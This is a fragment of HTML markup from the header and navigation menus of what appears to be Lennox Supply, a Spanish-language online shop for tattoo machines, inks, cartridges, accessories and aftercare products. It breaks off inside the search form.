                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/maquinas-inalambricas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Máquinas Híbridas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/maquinas-rotativas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Máquinas Rotativas
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            TINTAS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tintas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              TINTAS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/allegory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Allegory Ink
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/eternal-ink" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Eternal Ink
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/radiant-colors-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Radiant Colors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dynamic-color" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dynamic Color
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/panthera-ink" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Panthera Ink
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/starbrite-colors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Starbrite Colors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/electrum-ink" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Electrum Ink
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/set-de-tintas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Set de Tintas
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            CARTUCHOS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cartuchos" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              CARTUCHOS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/da-vinci-v2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bishop Da Vinci V2
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kwadron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kwadron
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kwadron-pmu-optima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kwadron PMU Optima
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/e-tech-evolution" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    E-Tech Evolution
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ez-revolution" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    EZ Revolution
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/v-select-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    V-Select
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/v-select-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    V-Select Plus
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/emalla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Emalla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ouo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    OUO IMA
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            ACCESORIOS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accesorios" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              ACCESORIOS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/stencil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Stencil
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grips-para-cartucho" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grips para Cartucho
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grips-para-aguja" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                    Grips para Aguja
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Varios
                                                  </a>
                                                </li><li>
                                                  <a href="/products/canulas-para-perforacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piercing
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            MÉDICO
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-medico" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              MÉDICO
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desinfeccion-y-limpieza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desinfección y Limpieza
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/parches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Parches Curación
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desechables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desechables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/guantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Guantes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/residuos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Residuos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            PRODUCTOS PARA LA PIEL
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-productos-para-la-piel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              PRODUCTOS PARA LA PIEL
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cuidado-de-la-piel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cuidado de la Piel y Aftercare
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anestesias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anestesias
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hinkarink" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hinkarink
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/boycott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Boycott Tattoo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/balm-tattoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balm Tattoo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ink-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ink Life
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/black-cherry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Black Cherry Ink
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://lennoxsupply.com/blogs/lennox-supply" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BLOG
                          </a></li><li><a href="/search" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BUSCAR
                          </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SALE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lennoxsupply" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/lennoxsupply" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://tiktok.com/@lennoxsupply" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="https://www.lennoxsupply.com" class="header__heading-link link link--text focus-inset"><img src="//lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=500" alt="Lennox Supply" srcset="//lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=50 50w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=100 100w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=150 150w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=200 200w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=250 250w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=300 300w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=400 400w, //lennoxsupply.com/cdn/shop/files/Lennox_Supply_logo_black-gold.png?v=1717555417&amp;width=500 500w" width="250" height="73.85" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-background-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>TIENDA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/maquinas" class="mega-menu__link mega-menu__link--level-2 link">
                                MÁQUINAS Y KITS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/kits" class="mega-menu__link link">
                                        Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/maquinas-inalambricas" class="mega-menu__link link">
                                        Máquinas Híbridas
                                      </a>
                                    </li><li>
                                      <a href="/collections/maquinas-rotativas" class="mega-menu__link link">
                                        Máquinas Rotativas
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/tintas" class="mega-menu__link mega-menu__link--level-2 link">
                                TINTAS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/allegory" class="mega-menu__link link">
                                        Allegory Ink
                                      </a>
                                    </li><li>
                                      <a href="/collections/eternal-ink" class="mega-menu__link link">
                                        Eternal Ink
                                      </a>
                                    </li><li>
                                      <a href="/collections/radiant-colors-1" class="mega-menu__link link">
                                        Radiant Colors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dynamic-color" class="mega-menu__link link">
                                        Dynamic Color
                                      </a>
                                    </li><li>
                                      <a href="/collections/panthera-ink" class="mega-menu__link link">
                                        Panthera Ink
                                      </a>
                                    </li><li>
                                      <a href="/collections/starbrite-colors" class="mega-menu__link link">
                                        Starbrite Colors
                                      </a>
                                    </li><li>
                                      <a href="/collections/electrum-ink" class="mega-menu__link link">
                                        Electrum Ink
                                      </a>
                                    </li><li>
                                      <a href="/collections/set-de-tintas" class="mega-menu__link link">
                                        Set de Tintas
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cartuchos" class="mega-menu__link mega-menu__link--level-2 link">
                                CARTUCHOS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/da-vinci-v2" class="mega-menu__link link">
                                        Bishop Da Vinci V2
                                      </a>
                                    </li><li>
                                      <a href="/collections/kwadron" class="mega-menu__link link">
                                        Kwadron
                                      </a>
                                    </li><li>
                                      <a href="/collections/kwadron-pmu-optima" class="mega-menu__link link">
                                        Kwadron PMU Optima
                                      </a>
                                    </li><li>
                                      <a href="/collections/e-tech-evolution" class="mega-menu__link link">
                                        E-Tech Evolution
                                      </a>
                                    </li><li>
                                      <a href="/collections/ez-revolution" class="mega-menu__link link">
                                        EZ Revolution
                                      </a>
                                    </li><li>
                                      <a href="/collections/v-select-1" class="mega-menu__link link">
                                        V-Select
                                      </a>
                                    </li><li>
                                      <a href="/collections/v-select-plus" class="mega-menu__link link">
                                        V-Select Plus
                                      </a>
                                    </li><li>
                                      <a href="/collections/emalla" class="mega-menu__link link">
                                        Emalla
                                      </a>
                                    </li><li>
                                      <a href="/collections/ouo" class="mega-menu__link link">
                                        OUO IMA
                                      </a>
                                    </li></ul></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                ACCESORIOS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/stencil" class="mega-menu__link link">
                                        Stencil
                                      </a>
                                    </li><li>
                                      <a href="/collections/grips-para-cartucho" class="mega-menu__link link">
                                        Grips para Cartucho
                                      </a>
                                    </li><li>
                                      <a href="/collections/grips-para-aguja" class="mega-menu__link link mega-menu__link--active" aria-current="page">
                                        Grips para Aguja
                                      </a>
                                    </li><li>
                                      <a href="/collections/accesorios" class="mega-menu__link link">
                                        Varios
                                      </a>
                                    </li><li>
                                      <a href="/products/canulas-para-perforacion" class="mega-menu__link link">
                                        Piercing
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/medico" class="mega-menu__link mega-menu__link--level-2 link">
                                MÉDICO
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/desinfeccion-y-limpieza" class="mega-menu__link link">
                                        Desinfección y Limpieza
                                      </a>
                                    </li><li>
                                      <a href="/collections/parches" class="mega-menu__link link">
                                        Parches Curación
                                      </a>
                                    </li><li>
                                      <a href="/collections/desechables" class="mega-menu__link link">
                                        Desechables
                                      </a>
                                    </li><li>
                                      <a href="/collections/guantes" class="mega-menu__link link">
                                        Guantes
                                      </a>
                                    </li><li>
                                      <a href="/collections/residuos" class="mega-menu__link link">
                                        Residuos
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cuidado-de-la-piel" class="mega-menu__link mega-menu__link--level-2 link">
                                PRODUCTOS PARA LA PIEL
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cuidado-de-la-piel" class="mega-menu__link link">
                                        Cuidado de la Piel y Aftercare
                                      </a>
                                    </li><li>
                                      <a href="/collections/anestesias" class="mega-menu__link link">
                                        Anestesias
                                      </a>
                                    </li><li>
                                      <a href="/collections/hinkarink" class="mega-menu__link link">
                                        Hinkarink
                                      </a>
                                    </li><li>
                                      <a href="/collections/boycott" class="mega-menu__link link">
                                        Boycott Tattoo
                                      </a>
                                    </li><li>
                                      <a href="/collections/balm-tattoo" class="mega-menu__link link">
                                        Balm Tattoo
                                      </a>
                                    </li><li>
                                      <a href="/collections/ink-life" class="mega-menu__link link">
                                        Ink Life
                                      </a>
                                    </li><li>
                                      <a href="/collections/black-cherry" class="mega-menu__link link">
                                        Black Cherry Ink
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="https://lennoxsupply.com/blogs/lennox-supply" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li><li><a href="/search" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BUSCAR</span>
                  </a></li><li><a href="/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SALE</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="E7vK3xCT+xBR8m+rqJN1nk1OGOGmsHixcUsschMJNNJY5KBfzM0WV8TFk5kUkwg0USpS4APVAaRgR208AdkMYr19/XU79NvvO97WUBXtgCk/kdLrptBOSAHgi4jfT7PKPByBUyx8zDTEDsKykB55W+wRY21GuA6wtjtkSht8HIr3sOG5xLctp2imbUq46TtlH/edFnE/RCVMOZ3jOuvyjV6hAK/+MF75h52RYSNoj+JJgOI6WAEbEBDguuYgHQQSQv6ROk623WSutZ99oKT7r4rZTi1ojZhM+XY+V4438R/PedYMH9wIppBJNcfSI6UPuA5GT+hCgLs7TJ1VJ8XwLTTk04Ar66F8q5wjA+SIYsH7AEDLejPZu4FfT6uj39fpQvvc/kIs04bjTd3r4NtXjyrlIu2/HyMWCV8aunTDvNQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
